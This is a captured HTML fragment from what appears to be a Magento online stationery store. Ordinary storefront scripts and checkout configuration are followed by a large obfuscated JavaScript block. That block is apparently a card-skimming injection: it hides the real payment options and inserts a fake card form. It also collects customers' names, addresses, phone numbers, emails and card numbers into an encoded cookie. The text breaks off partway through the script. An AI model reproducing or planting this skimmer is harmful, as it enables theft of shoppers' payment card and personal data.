&& imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.hargastationery.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.hargastationery.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.hargastationery.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.hargastationery.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.hargastationery.com\/","minicartMaxItemsVisible":5,"websiteId":"13","maxItemsToDisplay":10,"storeId":"13","storeGroupId":"13","customerLoginUrl":"https:\/\/www.hargastationery.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9tZXNpbi1jZXRhay1jb3B5LXNjYW4vcHJpbnRlci1sYXNlci5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.hargastationery.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769381774}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.hargastationery.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4